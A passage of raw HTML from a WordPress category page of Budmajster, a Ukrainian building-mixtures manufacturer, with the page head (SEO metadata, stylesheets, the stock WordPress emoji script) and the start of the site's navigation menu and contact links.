

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budmajster.com/category/bez-rubriki/
body_size: 12226
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://budmajster.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Без рубрики &#8211; BUDMAJSTER</title>
	<link rel="canonical" href="https://budmajster.com/category/bez-rubriki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Без рубрики &#8211; BUDMAJSTER" />
	<meta property="og:url" content="https://budmajster.com/category/bez-rubriki/" />
	<meta property="og:site_name" content="BUDMAJSTER" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BudMajster" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://budmajster.com/category/bez-rubriki/","url":"https://budmajster.com/category/bez-rubriki/","name":"Без рубрики &#8211; BUDMAJSTER","isPartOf":{"@id":"https://budmajster.com/tm-budmayster/#website"},"breadcrumb":{"@id":"https://budmajster.com/category/bez-rubriki/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://budmajster.com/category/bez-rubriki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://budmajster.com/tm-budmayster/"},{"@type":"ListItem","position":2,"name":"Без рубрики"}]},{"@type":"WebSite","@id":"https://budmajster.com/tm-budmayster/#website","url":"https://budmajster.com/tm-budmayster/","name":"BUDMAJSTER","description":"Фабрика строительных смесей","publisher":{"@id":"https://budmajster.com/tm-budmayster/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budmajster.com/tm-budmayster/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://budmajster.com/tm-budmayster/#organization","name":"Фабрика строительных смесей «БУДМАЙСТЕР»","url":"https://budmajster.com/tm-budmayster/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://budmajster.com/tm-budmayster/#/schema/logo/image/","url":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","contentUrl":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","width":199,"height":62,"caption":"Фабрика строительных смесей «БУДМАЙСТЕР»"},"image":{"@id":"https://budmajster.com/tm-budmayster/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/budmajster.ukraine/","https://x.com/BudMajster","https://www.instagram.com/budmaister.fbs/","https://www.youtube.com/user/BudmajsterVideo"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Лента" href="https://budmajster.com/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Лента комментариев" href="https://budmajster.com/ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Лента рубрики Без рубрики" href="https://budmajster.com/category/bez-rubriki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budmajster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budmajster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://budmajster.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://budmajster.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-tablet-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=6.8.3' type='text/css' media='screen and (min-width: 768px) and (max-width: 959px)' />
<link rel='stylesheet' id='omsc-shortcodes-mobile-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-mobile.css?ver=6.8.3' type='text/css' media='screen and (max-width: 767px)' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-video-light-css' href='https://budmajster.com/wp-content/plugins/responsive-video-light/css/responsive-videos.css?ver=20130111' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://budmajster.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://budmajster.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://budmajster.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.49.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
.widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='construction-company-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-company-style-css' href='https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='construction-company-style-inline-css' type='text/css'>

            body, button, input, select, optgroup, textarea {
                font-family : PT Sans;
            }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-woocommerce-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/woocommerce.min.css?ver=1.0.8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://budmajster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budmajster.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budmajster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.6" />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0089ff ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(0,137,255,0.8);
					}
									</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#ffffff;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#666666}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://budmajster.com/wp-content/uploads/2022/08/cropped-budmajster_ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://budmajster.com/wp-content/uploads/2022/08/cropped-budmajster_ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://budmajster.com/wp-content/uploads/2022/08/cropped-budmajster_ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://budmajster.com/wp-content/uploads/2022/08/cropped-budmajster_ico-1-270x270.png" />
</head>

<body class="archive category category-bez-rubriki category-1 wp-custom-logo wp-theme-construction-landing-page wp-child-theme-construction-company woocommerce-no-js hfeed full-width no-banner" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#acc-content">Перейти к содержимому (нажмите Enter)</a>
	
        <div class="mobile-header">
        <div class="container">
            <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                <a href="https://budmajster.com/tm-budmayster/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                <div class="text-logo">
                                            <p class="site-title" itemprop="name"><a href="https://budmajster.com/tm-budmayster/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                            <p class="site-description" itemprop="description">Фабрика строительных смесей</p>
                                    </div>
            </div><!-- .site-branding -->
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="mobile-menu">
                <nav id="mobile-navigation" class="primary-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close-mobile-menu" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-menu-title" aria-label="Мобильный">
                            <div class="menu-glavnoe-menyu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-563"><a href="#">Компания</a>
<ul class="sub-menu">
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://budmajster.com/o-kompanii/">О компании</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://budmajster.com/category/novosti/">Новости</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://budmajster.com/sotrudnichestvo/">Сотрудничество</a></li>
</ul>
</li>
<li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-564"><a href="#">Сервисы</a>
<ul class="sub-menu">
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-613"><a href="https://budmajster.com/dokumentyi/">Документы</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://budmajster.com/obraztsyi-materialov/">Образцы материалов</a></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://budmajster.com/sprosit-eksperta/">Спросить эксперта</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="contact-info">                
                                                                
                                <span>
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    
                                                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                                    
                                </span>
                                                
                        </div>
                            <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
